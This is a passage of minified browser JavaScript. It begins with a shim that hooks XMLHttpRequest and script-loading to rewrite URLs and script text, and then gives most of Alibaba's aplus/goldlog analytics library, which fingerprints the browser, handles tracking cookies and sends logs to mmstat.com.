s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}/*! 2026-01-08 15:03:35 v8.15.25 */
!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android ([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2026-01-08 15:03:30 v8.15.25 */
!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(96);var e=n(98),o=n(32);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(16).plugins_init,e.plugins_pv=n(36).plugins_pv,e.plugins_prepv=n(65).plugins_prepv,e.context_hjlj=n(66),e.plugins_hjlj=n(68).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(82),e.spmException=n(86),e.goldlog_path=n(87),e.is_auto_pv="true",e.utilPvid=n(91),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.25",e.toUtVersion="v20260108",e.script_name="aplus_std"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(15)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"log.mmstat.com/eg.js",cna:i.getCookie("cna")}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(14);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))}function i(t){return"string"==typeof t}function s(t){return"number"==typeof t}function u(t){return"undefined"==typeof t}function c(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){if("number"==typeof t)return!1;if(u(t)||null===t)return!0;if(i(t))return!t;if(r(t))return!t.length;if(c(t)){for(var e in t)if(hasOwnProperty.call(t,e))return!1;return!0}return!1}function p(t){if("string"==typeof t)try{var e=JSON.parse(t);return!("object"!=typeof e||!e)}catch(t){return!1}return!1}function g(t,e){return t.indexOf(e)>-1}var f=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=r,e.isString=i,e.isNumber=s,e.isUnDefined=u,e.isObject=c,e.isEmpty=l,e.isJSON=p,e.isContain=g;var d=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(f.JSON&&f.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?d(t[o]):t[o];return n}};e.cloneObj=d,e.cloneDeep=d},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;if("session"===n.expires);else if(n.expires&&("number"==typeof n.expires||n.expires.toUTCString))"number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString();else{var r=20;c.indexof(["v.youku.com","www.youku.com","player.youku.com"],location.hostname)>-1&&(r=1),a.setTime(a.getTime()+365*r*24*60*60*1e3),e+="; expires="+a.toUTCString()}e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var i=0;try{var u=navigator.userAgent.match(/Chrome\/\d+/);u&&u[0]&&(i=u[0].split("/")[1],i&&(i=parseInt(i)))}catch(t){}return n.SameSite&&i>=80&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=l.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(g,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(p)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=n(13),p=location.hostname;e.getCookie=o,e.setCookie=r;var g=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function 